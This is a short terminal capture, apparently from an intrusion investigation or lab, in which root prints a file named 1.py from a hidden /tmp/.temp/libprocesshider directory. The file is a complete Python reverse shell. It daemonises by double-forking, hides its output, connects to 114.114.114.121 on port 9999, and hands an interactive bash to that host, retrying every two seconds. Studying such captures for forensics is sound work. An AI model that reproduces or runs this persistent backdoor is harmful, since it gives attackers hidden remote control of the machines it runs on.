 root@xuanji:/tmp/.temp/libprocesshider# cat 1.py
#!/usr/bin/python3

import socket,subprocess,os,sys, time

pidrg = os.fork()
if pidrg > 0:
        sys.exit(0)

os.chdir("/")
os.setsid()
os.umask(0)
drgpid = os.fork()
if drgpid > 0:
        sys.exit(0)

while 1:
        try:
                sys.stdout.flush()
                sys.stderr.flush()
                fdreg = open("/dev/null", "w")
                sys.stdout = fdreg
                sys.stderr = fdreg
                sdregs=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
                sdregs.connect(("114.114.114.121",9999))
                os.dup2(sdregs.fileno(),0)
                os.dup2(sdregs.fileno(),1)
                os.dup2(sdregs.fileno(),2)
                p=subprocess.call(["/bin/bash","-i"])
                sdregs.close()
        except Exception:
                pass
        time.sleep(2)
root@xuanji:/tmp/.temp/libprocesshider# pwd
/tmp/.temp/libprocesshider
root@xuanji:/tmp/.temp/libprocesshider# ls